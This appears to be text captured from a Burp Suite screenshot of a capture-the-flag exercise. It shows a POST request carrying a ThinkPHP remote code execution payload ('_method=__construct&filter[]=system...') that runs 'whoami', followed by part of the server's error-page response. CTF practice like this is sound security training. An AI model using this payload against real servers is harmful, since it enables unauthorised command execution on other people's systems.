 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://node4.anna.nssctf.cn:28249 ?
Request
Raw Params Headers Hex
1 POST /index.php?s=captcha HTTP/1.1
2 Host: node4.anna.nssctf.cn:28249
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=44f949209284846ac2f13bd754c84a82
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 76
13
14 _method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
189 margin: 0;
190 }
191
192 /* Copyright Info */
193 .copyright{
194 margin-top: 24px;
195 padding: 12px 0;
196 border-top: 1px solid #eee;
197 }
198
199 /* SPAN elements with the classes below are added by prettyprint. */
200 pre.prettyprint .pln { color: #000 } /* plain text */
201 pre.prettyprint .str { color: #080 } /* string content */
202 pre.prettyprint .kwd { color: #008 } /* a keyword */
203 pre.prettyprint .com { color: #800 } /* a comment */
204 pre.prettyprint .typ { color: #606 } /* a type name */
205 pre.prettyprint .lit { color: #066 } /* a literal value */
206 /* punctuation, lisp open bracket, lisp close bracket */
207 pre.prettyprint .pun, pre.prettyprint .opn, pre.prettyprint .clo {
color: #660 }
208 pre.prettyprint .tag { color: #008 } /* a markup tag name */
209 pre.prettyprint .atn { color: #606 } /* a markup attribute name */
210 pre.prettyprint .atv { color: #080 } /* a markup attribute value */
211 pre.prettyprint .dec, pre.prettyprint .var { color: #606 }
/* a declaration; a variable name */
212 pre.prettyprint .fun { color: red } /* a function name */
213 </style>
214 </head>
215 <body>
216 <div class="exception">
217 <div class="info"><h1>页面错误！请稍后再试～</h1></div>
218 </div>
219
220
221
? < + > Type a search term 0 matches
Done 7,080 bytes | 164 millis